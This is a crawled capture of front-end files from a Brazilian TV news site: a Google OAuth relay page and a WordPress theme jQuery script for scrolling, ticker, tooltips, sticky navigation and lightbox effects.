        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cWXq8Y89-SGfHCPDRAz3Dw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cWXq8Y89-SGfHCPDRAz3Dw"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15
body_size: 1268
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */
"use strict";
document.addEventListener("DOMContentLoaded", function() { 
	jQuery( "#wpYouTubeLive" ).attr( "width", "320" );
});
	// hide .scrollTo_top first
	jQuery(".scrollTo_top").hide();
	// fade in .scrollTo_top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.scrollTo_top').fadeIn();
			} else {
				jQuery('.scrollTo_top').fadeOut();
			}
		});

		// scroll body to 0px on click
	jQuery('.scrollTo_top a').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 500 );
		return false;
	});
	});

		/* ticker */
		
	    jQuery(function(){jQuery("ul.ticker").liScroll();}); 



	  /* default hovers */

		jQuery('.seccol,.widgetflexslider li,.widgetcol_big,.widgetcol_small,.tab-post,.fblock').hover(function() {
			jQuery(this).find('img')
				.animate({opacity:'0.8'}, 300); 
		
			} , function() {
		
			jQuery(this).find('img')
				.animate({opacity:'1'}, 400); 
		});
		  
	  jQuery('.gallery-item img,li.format-image img').hover(function() {
		  jQuery(this).animate({opacity: 0.1}, "normal");
		  }, function() {
		  jQuery(this).animate({opacity: 1}, "normal");
		  });
		  
		  
 
		

	/* sticky navigation */
	
		jQuery(function() {
		
			// grab the initial top offset of the navigation 
			var sticky_navigation_offset_top = jQuery('#navigation').offset().top;
			
			// our function that decides weather the navigation bar should have "fixed" css position or not.
			var sticky_navigation = function(){
				var scroll_top = jQuery(window).scrollTop(); // our current vertical position from the top
				
				// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
				if (scroll_top > sticky_navigation_offset_top) { 
					jQuery('#navigation').css({ 'position': 'fixed', 'top':0, 'width':1078, 'z-index':99 });
					jQuery('#navigation').addClass('disres');
				} else {
					jQuery('#navigation').css({ 'position': 'relative' ,'width':'100%', 'top':0});
					jQuery('#navigation').removeClass('disres'); 
				}   
			};
	
			// run our function on load
			sticky_navigation();
			
			// and run it again every time you scroll
			jQuery(window).scroll(function() {
				 sticky_navigation();
			});
			
			// NOT required:
			// for this demo disable all links that point to "#"
			jQuery('a[href="#"]').click(function(event){ 
				event.preventDefault(); 
			});
			
		});


	/* Tooltips */
		jQuery("body").prepend('<div class="tooltip"><p></p></div>');
		var tt = jQuery("div.tooltip");
		
		jQuery(".flickr_badge_image a img,ul.social-menu li a,.rating img,.post-ratings img").hover(function() {								
			var btn = jQuery(this);
			
			tt.children("p").text(btn.attr("title"));								
						
			var t = Math.floor(tt.outerWidth(true)/2),
				b = Math.floor(btn.outerWidth(true)/2),							
				y = btn.offset().top - 35,
				x = btn.offset().left - (t-b);
						
			tt.css({"top" : y+"px", "left" : x+"px", "display" : "block"});			
			   
		}, function() {		
			tt.hide();			
		});


	function lightbox() {
		// Apply PrettyPhoto to find the relation with our portfolio item
		jQuery("a[rel^='prettyPhoto']").prettyPhoto({
			// Parameters for PrettyPhoto styling
			animationSpeed:'fast',
			slideshow:5000,
			theme:'pp_default',
			show_title:false,
			overlay_gallery: false,
			social_tools: false
		});
	}
	
	if(jQuery().prettyPhoto) {
		lightbox();
	}

});